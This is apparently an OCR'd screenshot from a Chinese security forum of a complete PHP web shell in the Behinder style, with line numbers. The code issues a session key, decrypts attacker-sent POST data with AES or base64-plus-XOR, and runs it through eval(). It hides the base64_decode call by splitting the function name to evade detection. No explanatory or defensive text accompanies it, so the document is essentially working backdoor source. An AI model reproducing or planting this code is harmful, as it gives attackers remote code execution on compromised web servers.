 1 <?php
2 @error_reporting(0);
3 session_start();
4 if (isset($_GET['pass']))
5 {
6     $key=substr(md5(uniqid(rand())),16);
7     $_SESSION['k']=$key;
8     print $key;
9 }
10 else
11 {
12     $key=$_SESSION['k'];
13     $post=file_get_contents("php://input");
14     if(!extension_loaded('openssl'))
15     {
16         $t="base64_"."decode";
17         $post=$t($post."");
18
19         for($i=0;$i<strlen($post);$i++) {
20                  $post[$i] = $post[$i]^$key[$i+1&15];
21                 }
22     }
23     else
24     {
25         $post=openssl_decrypt($post, "AES128", $key);
26     }
27     $arr=explode('|',$post);
28     $func=$arr[0];
29     $params=$arr[1];
30     class C{public function __construct($p) {eval($p."");}}
31     @new C($params);
先知社区